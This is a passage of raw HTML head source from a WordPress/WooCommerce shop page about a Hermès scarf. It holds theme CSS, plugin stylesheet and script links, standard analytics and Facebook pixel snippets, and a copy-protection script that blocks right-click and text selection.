div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.7' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
				.navbarouter .primary-menu {
					margin: 0 auto;
				}
				
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout4-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout4.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.missbugis.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.missbugis.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, hideScrollbars:false, closeOnOverlayClick:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-620SEH4YD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.missbugis.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-620SEH4YD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.missbugis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missbugis.com/wp-json/wp/v2/posts/9757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missbugis.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre/" />
<link rel='shortlink' href='https://www.missbugis.com/?p=9757' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected from downloading!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '970283876727885', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpb_wl_preview.open-popup-link {background-color: #000000}
.woocommerce ul.products li.product .button {display: none}
.headermain.clearfix.dimlayout8 {padding-top: 10px}
div.footer-overlay-color {background-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title {background: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:before {border-top-color:#282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:after {border-top-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {color: black}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {font-size: 16px}
.di-page-contents .di-post-title {display: none}		</style>
		<style id="kirki-inline-styles">body{font-size:16px;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-size:24px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-size:22px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-size:20px;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-size:19px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-size:18px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-size:17px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.maincontainer p:not(.elementor-element p){font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li:not(.elementor-element ul li), .entry-content ol li:not(.elementor-element ol li){font-size:16px;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:10px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#000000;}.navbarprimary{background-color:#ffffff;}.navbarprimary .dropdown-menu{border-bottom-color:#ffffff;}.navbarprimary.navbar{border-color:#ffffff;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#ffffff;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#eeeeee;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-size:16px;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#0a0a0a;}.widget_sidebar_main ul li::before{color:#0a0a0a;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#0a0a0a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0a0a0a;border-bottom-color:#0a0a0a;color:#0a0a0a;}.woocommerce-message, .woocommerce-info{border-top-color:#0a0a0a;}.woocommerce-message::before, .woocommerce-info::before{color:#0a0a0a;}div.bbp-template-notice a{color:#0a0a0a;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#666666;}.widget_sidebar_main ul li:hover::before{color:#666666;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#666666;}div.bbp-template-notice a:hover{color:#666666;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;}.tagcloud a:hover{color:#ffffff!important;}.singletags a:hover{color:#ffffff;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.masterbtn:hover, .masterbtn:focus{background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .wpcf7-form .wpcf7-form-control.wpcf7-submit:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, 